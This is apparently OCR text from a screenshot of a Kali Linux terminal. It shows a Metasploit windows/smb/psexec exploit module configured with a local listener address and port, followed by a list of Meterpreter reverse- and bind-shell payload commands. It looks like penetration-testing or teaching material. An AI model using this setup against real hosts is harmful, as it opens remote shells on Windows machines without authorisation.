 Applications Places Terminal Wed 20:43 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.202.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 PowerShell
msf5 exploit(windows/smb/psexec) > set payload windows/meterpreter/
set payload windows/meterpreter/bind_hidden_ipknock_tcp set payload windows/meterpreter/reverse_ipv6_tcp
set payload windows/meterpreter/bind_hidden_tcp set payload windows/meterpreter/reverse_named_pipe
set payload windows/meterpreter/bind_ipv6_tcp set payload windows/meterpreter/reverse_nonx_tcp
set payload windows/meterpreter/bind_ipv6_tcp_uuid set payload windows/meterpreter/reverse_ord_tcp
set payload windows/meterpreter/bind_named_pipe set payload windows/meterpreter/reverse_tcp
set payload windows/meterpreter/bind_nonx_tcp set payload windows/meterpreter/reverse_tcp_allports
set payload windows/meterpreter/bind_tcp set payload windows/meterpreter/reverse_tcp_dns
set payload windows/meterpreter/bind_tcp_rc4 set payload windows/meterpreter/reverse_tcp_rc4
set payload windows/meterpreter/bind_tcp_uuid set payload windows/meterpreter/reverse_tcp_rc4_dns
set payload windows/meterpreter/reverse_hop_http set payload windows/meterpreter/reverse_tcp_uuid
set payload windows/meterpreter/reverse_http set payload windows/meterpreter/reverse_udp
set payload windows/meterpreter/reverse_http_proxy_pstore set payload windows/meterpreter/reverse_winhttp
set payload windows/meterpreter/reverse_https set payload windows/meterpreter/reverse_winhttps
set payload windows/meterpreter/reverse_https_proxy
msf5 exploit(windows/smb/psexec) >